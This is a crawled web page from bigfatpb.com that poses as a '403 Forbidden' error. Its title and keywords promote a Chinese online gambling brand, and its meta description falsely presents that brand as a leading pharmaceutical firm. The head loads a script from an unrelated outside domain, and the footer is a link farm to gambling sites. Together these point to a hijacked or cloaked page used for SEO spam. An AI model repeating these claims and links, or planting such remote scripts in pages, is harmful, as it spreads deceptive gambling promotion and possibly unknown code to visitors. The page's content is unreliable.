

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bigfatpb.com/en/customer-support/contact-us.html
body_size: 1045
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>开云网中国有限公司_开云网中国有限公司</title>
<meta content="开云网中国有限公司,开云网中国有限公司," name="keywords"/>
<meta content="开云网中国有限公司【发财信誉推荐】是集科研、销售为体的国家重点新技术企业、中国?型综合性现代制药企业。位列中国?处?药企业百强、中国中药企业百强、中国医药企业百强、重庆营制造业百强企业，重庆?营企业科技创新指数20强企业，2024年《中国500最具价值品牌》企业。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/12/7/ky1.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/en/customer-support/contact-us.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool202-frontend-static-01</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/13 23:52:58</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.gdemc.com">ky平台</a> | <a href="http://www.isbsb.com">开云网</a> | <a href="http://www.pixelbleu.com">雷火体育电竞平台</a> | <a href="http://www.pvnetcop.com">开云官方网址</a> | <a href="http://www.absdt.com">九州体育入口（中国）科技有限公司</a> | <a href="http://www.amolpandey.com">米兰官方网站</a> | <a href="http://www.mypearl-sph.com">开云手机站登入</a> | <a href="http://www.chicagotoners.com">好博官方版网站登录入口</a> | <a href="http://www.qs4s.com">万搏在线(中国)唯一官方网站</a> | 
</div>
</body>
</html>
